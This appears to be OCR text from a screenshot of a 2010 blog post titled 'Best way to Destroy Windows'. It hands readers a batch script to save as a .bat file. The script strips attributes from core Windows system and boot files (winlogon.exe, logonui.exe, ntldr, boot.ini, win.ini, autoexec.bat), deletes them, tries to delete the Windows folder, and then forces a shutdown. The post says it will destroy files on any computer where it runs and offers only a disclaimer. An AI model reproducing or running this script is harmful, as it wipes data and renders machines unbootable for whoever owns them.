 http://dbsdp.blogspo...
DBSDP: Best way to Destroy...
More
Next Blog»
DBSDP
DBSD
Updated Weekly (If you guys have any questions you can post it in this blog so that other use
well as me or contact me in this e-mail id: suvrat_joshi@live.com)
AnyDesk
AnyDesk
DBSDP: Best way to Destroy Windows - Internet Explorer
C:\Windows\System32\cmd.exe
WEDNESDAY, OCTOBER 27, 2010
Best way to Destroy Windows
The code I have pasted below is to be written in notepad. It is for to
destroy files of windows resulting in corruption of files and loss of data so
do it at your own risk. Any kind of damage of property I won`t be
responsible.
@echo off
del C:\WINDOWS\system32\winlogon.exe
del C:\WINDOWS\system32\logonui.exe
del C:\WINDOWS\
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
@echo off
msg *message here
shutdown -s -t 8 -c "message here"
Save this as filename.bat(bat extension is must) and when you will execute in
any computer it will destroy the files as mentioned in the code.
Do it at your own risk and don`t damage other`s property if you use this code to
17:36
Tuesday
13/06/2017